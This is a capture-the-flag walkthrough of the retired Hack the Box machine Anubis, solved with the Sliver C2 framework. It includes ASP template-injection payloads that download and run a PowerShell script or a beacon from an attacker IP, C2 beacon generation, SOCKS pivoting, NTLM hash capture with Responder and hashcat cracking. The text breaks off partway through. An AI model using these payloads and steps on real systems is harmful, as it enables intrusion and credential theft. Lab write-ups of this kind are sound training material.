
Hack the Box Walkthroughs: Anubis - Using SliverC2
In an attempt to broaden my skill set, I'll be using the SliverC2 to complete Hack the Box machines and learn more about this fantastic Command and Control framework. This time around it's the retired box: Anubis!

Overview
Anubis is a retired Windows box from Hack the Box that has been labeled as "Insane". I didn't complete this box while it was active on the platform, so this writeup comes from me completing it AFTER other writeups have been released. To put a little spin on it, we'll complete it using SliverC2 rather than standard netcat and Metasploit listeners. I'll go over how to set up Sliver, then use it to beat the box! If you're stuck, want a visual representation, or want to listen to people who are far more experienced, I'd recommend either IppSec's video or 0xdf's blog.
This box was retired a while ago, but I thought it would be a nice one to demonstrate with a C2. Plus, the attack paths are pretty enjoyable and have lots of points where you'll learn something new.
Disclaimer
I'm learning Sliver on the go here. Please feel free to reach out if I've done something poorly, if there's a better way to do things, or if I've missed some key information. I've mentioned a few times through this post occasions that I didn't know how to do a specific thing with Sliver compared to Cobalt Strike - If there is a way, then please let me know!
But Why Use a C2?
Hold up Toby, what is a C2 first?! C2, or Command and Control, is a term that encompasses the methods employed by attackers to maintain communications with devices they have control over after the initial exploitation. They generally have a "server" set up which sends and receives periodic tasks to the "beacons" which are communicating from the infected hosts. This provides centralized control over a set of compromised devices and they often come packed with features that help to maintain control over the targets. I think you're generally advised to not use C2s when initially getting started with doing labs, or at least, I was. Probably stemming from the disallowance of Metasploit in the OSCP. This is probably good starting out, as you can better understand the "behind the scenes" rather than just point and click. However, they obviously have their place, and you'll encounter them more and more as you progress through your studies and career.
Installing Sliver C2
Let's dive into setting up Sliver for use with Hack the Box. I won't be going through setting up your VPN files and everything, I'll assume that reading this, you know how to access the Hack the Box infrastructure and attack your machines.
- Download Sliver
curl https://sliver.sh/install|sudo bash
Uhhh.. Ok. That's all. Thanks for making it easy BishopFox!
Nmap
I like to start with a Nmap of all ports and then add flags after I've got the open ones. Just personal preference, but speeds things up. Scan how you want!
sudo nmap 10.129.105.175 -p- -oA initial_tcp_all

Results show that there is a web server on port 443 and standard SMB ports. I'm not sure about 593 - We'll see during the aggressive scan.
sudo nmap 10.129.105.175 -A -p 135,443,445,593 -oA initial_tcp_aggressive

We can note the following:
- SSL cert leaks the hostname -> www.windcorp.htb
- SMB Signing is enabled so we won't be able to perform a relay attack
Website

Going to the website in the browser via the IP, we just get a 404.

However, if we add the hostname to our /etc/hosts file then it resolves to a different website.
Straight away, we can take the contact e-mail into our notes of contact@windcorp.htb.

Wappalyzer immediately picks up that it's IIS 10, which Burp also suggests when looking at the response headers.
At this point, it's good practice to note down the staff members' names and potentially make some usernames out of them. Spoiler, it doesn't get you anywhere this time.

The site seems generally full of Lorem Ipsum junk but I scan the source for any forms that submit data and identify that the contact form sends data to save.asp.
Let's see what happens when sending data.

It puts the data in the GET parameters, then gets a 302 redirect. This goes to preview.asp which just reflects the content back onto the page.
Fun fact: This page is vulnerable to self-XSS. Which had me going down a rabbit hole for a while.

We can then check for other vulnerabilities, such as SQL injection, but I found nothing. However, when testing for SSTI, we can see some interesting results.
I just plug some payloads from here into the contact form body to see what happens.
When looking at the response, we can see the third one evaluated to 49.

This suggests there is a valid SSTI occurring with the payload <%= 7*7 %>. Going down the payloads in HackTricks looking for similar ones, this one is listed under ASP, which is what we know the server is running.
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#asp
The suggested payload is:
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
However, we're doing things in Sliver, so let's go get some implants sorted.
Getting a Shell
First, we'll just run sliver.
sudo sliver
After the funky UI pops up, we'll generate a beacon implant that will work over HTTPS and point it back to our Hack the Box IP address.
sliver > generate beacon --http http://10.10.16.10 --os windows --save /opt/ctfs/htb/machines/anubis/website


Now, we'll set up a listener to catch the callback. The -D is important and stops OTP authentication, which drove me mad.
sliver > https --lhost 10.10.16.10 -D
Cool. Let's transfer this to the target using our SSTI code execution, save it to a world-writeable directory and then execute it.
- Transfer the file
<%= CreateObject("Wscript.Shell").exec("powershell (New-Object Net.WebClient).downloadFile('http://10.10.16.10/JOYOUS_AFTERTHOUGHT.exe','C:\Windows\Tasks\JOY.exe')").StdOut.ReadAll() %>
2. Execute the file
<%= CreateObject("Wscript.Shell").exec("powershell C:\Windows\Tasks\JOY.exe").StdOut.ReadAll() %>
3. Catch the beacon!
Container
We're "SYSTEM" but obviously we're not ACTUALLY SYSTEM! We're in a container. To interact with our beacon, we'll first wanna run use on the ID. It has auto-complete.

sliver > use 2d8377dd

You can then send commands and wait for the output. History of your commands is stored in tasks and you can retrieve it with tasks fetch <taskid>.
If you prefer an interactive shell, just type interactive. Obviously, this comes with OPSEC-issues. Join the interactive session with the sessions -i flag and run commands as you would with your beacon but get the response instantly. When you're done, hit close and your original implant will still be running for you to use.

Want it to be fully like a shell? Type shell. You will be warned about OPSEC.

Since I'm feeling edgy, I'll use the shell feature and simmer in my lack of stealth for the purpose of it being a CTF box 😁

On the Admin Desktop, there is a req.txt file that looks like a certificate file.

We can download this using Sliver. Exit out the shell back to the session.
sliver (JOYOUS_AFTERTHOUGHT) > download 'C:\users\Administrator\Desktop\req.txt' /opt/ctfs/htb/machines/anubis/container/req.txt
We can decode this using openssl and check its contents.
openssl req -in req.txt -noout -text


Here there is another hostname - softwareportal.windcorp.htb. I'll add it to the /etc/hosts file again. However, this fails, presumedly because it's for a different host. We're on 172.19.220.200. Not our original IP address.
Finding the Portal
Judging by the fact our IP has 4096 potential hosts on the subnet, it's unlikely that we're meant to brute force the existence of other targets.
Trying to curl the default gateway returns a 404. This is the code for "Page not found", which suggests there is a web server running.

With the knowledge that a web server resides there, I can try to add the discovered host to my /etc/hosts file and point it to that IP.


We'll use Sliver to start a socks5 proxy since our current host can reach the target.
socks5 start


It starts on port 1081 by default. Let's make sure to edit the /etc/proxychains4.conf with an entry for it and comment out the others.

And then add this onto our FoxyProxy extension.
We'll also need to resolve the external requests being made to sites like jquery and Cloudflare, as the box has no internet and cannot fulfill them. We can do this by going on "Save and Edit Patterns" and wildcarding the windcorp.htb domain.

Finally, open the little FoxyProxy dropdown and select the top option.
After this has been set up, it should be possible to access softwareportal.windcorp.htb in the browser.
Hurray.

Abusing Software Portals
Now we have access to the internal software portal. There doesn't seem like there is a whole lot going on. Scrolling down the page, there are services that have download links on them. They look like the following request:
http://softwareportal.windcorp.htb/install.asp?client=172.19.220.200&software=jamovi-1.6.16.0-win64.exe
It appears that the software portal attempts to download the specified executable onto the client's IP address. As a tinkerer, you should be thinking: "What happens if I change that IP to mine?!" - And you'd be completely correct. I'll load up Wireshark and listen on tun1, which is my Hack the Box VPN interface, and change the download IP so that the server attempts to install the software to my address rather than the one given as default. There's lots of activity occurring, especially given I'm running a c2. I'll filter by source IP as the target, and get rid of TLS traffic which should be most of the c2 traffic.

There seem to be multiple instances of failed attempts made by the target to connect to port 5985 on our host. Let's look deeper at one of these attempts by standing up a naked Netcat server to accept traffic on port 5985.

I'll sit up the listener with nc -lnvp 5985 and send another web request.
http://softwareportal.windcorp.htb/install.asp?client=10.10.16.10&software=jamovi-1.6.16.0-win64.exe
We get a connection back. It's from the target and one of the headers says "Microsoft WinRM Client", which coupled with port 5985, says that it's using WinRM to send these commands. I'll try it with another service to see if I get the same result.
Jamovi
Gimp

So the requests are nearly identical. Both use the Authorization: Negotiate <b64> header. Looking at the Microsoft docs, this header indicates that the server selects between Kerberos and NTLM authentication and defaults to Kerberos if it's available.

This may mean there's an authentication request occurring against our box. Let's spin up Responder to try and capture it.
sudo responder -I tun1 -dwv
Send the request...
http://softwareportal.windcorp.htb/install.asp?client=10.10.16.10&software=jamovi-1.6.16.0-win64.exe


We capture a hash! Let's try and crack it using hashcat.
hashcat localadmin.hash -m 5600 /usr/share/wordlists/rockyou.txt
LocalAdmin Advantages
Now we have credentials, let's see what we can do. There was SMB open on the original port scan, so let's try to authenticate and list the shares. Let's do it on Sliver, just to get exploring some features. First, Cube0x0 has ported crackmapexec to SharpMapExec, so let's load our first extension into Sliver. It's done through a feature called armory.
armory #Lists all modules
armory install sharpmapexec #Install sharpmapexec
sharpmapexec ntlm smb /user:localadmin /password:Secret123 /computername:172.19.208.1 /m:shares

Let's note a few things here:
- There is a CertEnroll share. This is typically seen when an ADCS (Active Directory Certificate Service) is in use.
- Shared is accessible.
We'll just work locally now as I'm more comfortable in smbclient (If you know how best to work with shares in Sliver, please let me know)!
Let's look at the Shared share.

One thing to immediately note is the time difference between the .omv files in the Analytics folder. That's 6 minutes ago - At the time of writing. The others are all from last year.
Checking again a few minutes later, it's updated.

This is indicative that the file is getting re-uploaded, probably by a script on the back end. My initial thought was an SCF attack but I don't think the share is actually getting visited - It's just getting downloaded and re-uploaded on a script.

OMGV... What is it?
Some research reveals that these OMV files are Jamovi files.
Thinking back, that was one of the executables that you could download from the software portal. There's also a copy of the executable in the Software folder of the Shared drive.

I'm going to download it and transfer it over to a Windows machine to see what the .omv file that keeps changing contains.

smb: \Software\> get jamovi-1.6.16.0-win64.exe
